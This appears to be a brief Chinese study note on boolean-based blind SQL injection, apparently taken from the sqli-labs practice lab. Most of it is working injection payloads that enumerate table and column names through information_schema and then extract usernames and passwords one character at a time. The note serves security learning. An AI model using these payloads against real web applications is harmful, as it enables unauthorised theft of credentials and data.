 布尔盲注
?id=1' and ascii(substr('abcd',1,1))>97 --+
把'abcd'替换入想要查询的语句即可
?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100 --+
此处没必要使用group_concat()函数，
而是使用limit 0,1
从第0行开始显示1行，
从结果的第一行数据依次查询。
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select password from users limit 0,1),1,1))>100 --+